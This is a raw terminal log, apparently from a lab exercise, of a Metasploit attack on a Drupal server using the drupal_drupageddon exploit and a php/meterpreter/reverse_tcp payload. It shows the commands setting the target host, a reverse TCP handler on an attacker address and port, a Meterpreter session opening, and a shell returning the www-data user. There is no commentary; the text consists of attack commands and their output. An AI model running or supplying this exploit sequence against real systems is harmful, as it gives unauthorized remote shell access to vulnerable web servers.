 msf6 > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts
rhosts => 192.168.197.134
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.197.131:4444
[*] Sending stage (39927 bytes) to 192.168.197.134
[*] Meterpreter session 2 opened (192.168.197.131:4444 -> 192.168.197.134:48488) at 2023-10-18 01:47:00 -0400
shell
meterpreter > shell
Process 5957 created.
Channel 0 created.
whoami
www-data